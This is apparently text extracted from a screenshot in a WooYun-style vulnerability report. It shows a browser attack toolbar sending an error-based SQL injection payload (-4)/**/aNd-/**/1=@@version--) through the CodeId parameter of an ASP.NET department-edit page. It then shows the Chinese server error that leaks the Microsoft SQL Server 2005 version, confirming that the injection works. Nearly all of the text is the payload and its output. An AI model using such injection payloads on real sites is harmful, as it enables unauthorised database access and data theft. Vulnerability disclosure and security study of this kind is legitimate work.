 在将 nvarchar 值 'Microsoft S... ×
/systems/dept/dept_edit.aspx?CodeId=
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http:// /systems/dept/dept_edit.aspx?CodeId=-4)/**/aNd-/**/1=@@version--&id=1057
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86)
Feb 9 2007 22:47:07
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86)
Feb 9 2007 22:47:07
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org